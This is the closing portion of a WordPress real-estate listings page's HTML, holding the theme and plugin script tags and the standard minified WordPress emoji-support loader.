<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/themes/houzez/js/custom.js?ver=4.2.7" id="houzez-custom-js"></script>
<script type="text/javascript" defer src="https://bahriatownlistings.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://bahriatownlistings.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bahriatownlistings.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bahriatownlistings.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 01:58:11 -->